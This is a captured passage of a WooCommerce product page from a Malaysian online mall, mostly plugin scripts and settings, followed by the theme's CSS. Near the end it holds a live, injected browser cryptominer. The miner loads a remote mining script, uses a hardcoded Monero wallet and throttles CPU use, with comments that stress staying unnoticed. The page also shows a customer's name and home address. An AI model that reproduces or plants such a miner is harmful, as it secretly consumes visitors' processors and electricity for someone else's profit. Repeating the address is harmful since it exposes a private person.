						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'MYR' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
			              <div id="ocwma_billing_popup" class="ocwma_billing_popup_class">
              </div>
              <div id="ocwma_shipping_popup" class="ocwma_shipping_popup_class">
              </div>

                            <div id="address_selection_popup_main" class="address_selection_popup_main">
                <div class="billing_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="address_selection_popup_inner">
                  <span class="ocwma_close_choice_section">×</span>
                  <div class="address_selection_popup_body">
                                            <div class="address_line">
                          <div class="address_line_inner">
                            <h5>Fiza</h5>
                            <ul>
                              <li>Taufek&nbspAzhar</li>
                              <li></li>
                              <li>NO40 LORONG JJ3 TAMAN JANA JAYA 2</li>
                              <li></li>
                              <li>KAMUNTING&nbsp34600</li>
                              <li>PRK, MY</li>
                            </ul>
                            <div class="address_select_button">
                              <a href="javascript:void(0)" class="choice_address" data-id="3">Choice This Address</a>
                            </div>
                          </div>
                        </div>
                                          </div>
                </div>
              </div>
                            <div id="shipping_address_selection_popup_main" class="shipping_address_selection_popup_main">
                <div class="shipping_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="shipping_address_selection_popup_inner">
                  <span class="shipping_ocwma_close_choice_section">×</span>
                  <div class="shipping_address_selection_popup_body">
                                      </div>
                </div>
              </div>
              
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/emall.kargomind.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home Appliances","@id":"https:\/\/emall.kargomind.com\/product-category\/home_appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"Electronic","@id":"https:\/\/emall.kargomind.com\/product-category\/home_appliances\/electronic\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/responsive.css?ver=6.1.1' media='all' />
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"376693dbda","remove_from_wishlist_nonce":"0ff157d812","reload_wishlist_and_adding_elem_nonce":"1d4dfe3fe5","load_mobile_nonce":"9402f92e6b","delete_item_nonce":"ec338da558","save_title_nonce":"6e616e305f","save_privacy_nonce":"d325c27a53","load_fragments_nonce":"2dc37ff170"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/emall.kargomind.com"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=6.1.1' id='tmpmela-metabox-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/emall.kargomind.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2' id='wc-add-to-cart-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2' id='woocommerce-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/emall.kargomind.com\/wp-json\/","nonce":"7a7cb38ffe","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://emall.kargomind.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7a7cb38ffe" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://emall.kargomind.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/emall.kargomind.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763694766' id='woo-variation-swatches-js'></script>
<script id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0' id='yith-woocompare-main-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.32.0' id='yith-wcqv-frontend-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/functions.js?ver=2014-02-01' id='tmpmela-script-js'></script>
<script id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/newsletter/main.js?ver=9.1.0' id='newsletter-js'></script>
<script id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.24' id='wcfm_login_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24' id='jquery-blockui_js-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/emall.kargomind.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"f643af80f2"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24' id='wcfm_core_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.24' id='select2_js-js'></script>
<script id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fc984a4ae14a77bc54324c33ec744eb","fragment_name":"wc_fragments_4fc984a4ae14a77bc54324c33ec744eb","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2' id='wc-cart-fragments-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.8.2' id='wc-jquery-ui-touchpunch-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"RM","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"RM","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.8.2' id='wc-price-slider-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2' id='wc-add-to-cart-variation-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2' id='zoom-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2' id='wc-single-product-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:53:35 -->

--- FILE ---
content_type: text/css
request_url: https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0
body_size: 1444
content:
/*
Theme Name: Shopinia Layout5
Theme URI: http://wordpress.templatemela.com/woo/WCM06/WCM060126/WP5
Author: Templatemela
Version: 1.1
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: shopinia_layout5
Template: shopinia
*/
.header-bottom {width: 100%; background-color: #323366;}
.mega-menu ul li a {border-right: 1px solid #323366;}
.topbar-outer {border-bottom: 1px solid #d9d8d8;}
.menu-topbar-menu-links-container ul li::after {color: #d9d8d8;}
.header-top-left {padding: 25px 0px;}
.topbar-link {border-right: 1px solid #d9d8d8;}
.mega-menu ul li a:hover {background-color: #222222;}
.header-cart .cart-contents span.cart-qty, .whislist-counter .count {background-color:#323366;color:#ffffff;}
.header-style .header-bottom {background-color: #323366;}
.header-docs {background-color: #323366;border-left: 1px solid #323366;}
.service-list .service-content::after {background-color: #5a821e;}
.tmpmela-contact-number {color: #1EA9E1;}
.service-list .icon-image {background-image: url("images/megnor/rocket.svg");}
.service-list.service-2 .icon-image {background-image: url("images/megnor/thumbs-up.svg");}
.service-list.service-3 .icon-image {background-image: url("images/megnor/phone.svg");}
.service-list:hover .icon-image {background-image: url("images/megnor/rocket-hover.svg");}
.service-list.service-2:hover .icon-image {background-image: url("images/megnor/thumbs-up-hover.svg");}
.service-list.service-3:hover .icon-image {background-image: url("images/megnor/phone-hover.svg");}
.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 { font-family: "Roboto";font-size: 24px;font-weight: 500;}
.woocommerce ul.products li .container-inner { margin: 5px 10px 35px;}
.owl-theme .owl-buttons div:hover {color: #323366;}
.flex-control-thumbs img.flex-active {border: 1px solid #323366;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .woocommerce .entry-summary .compare.button::before {color: #1EA9E1;}
.offer-text.static-text {font-family: "Roboto";}
.static-wrapper {top: 28%;}
.static-wrapper .shop-now {margin-top: 16px;}
.blog-posts-content .container .container-inner, .portfolio-main .single-portfolio {background-color: #fff;}
#review_form_wrapper {background-color: #fff;}
.woocommerce ul.products li .product-block-inner, .woocommerce-page ul.products li .product-block-inner {background-color: #fff;}
.category-toolbar {background: transparent;border-top: 1px solid #d9d9d9;}
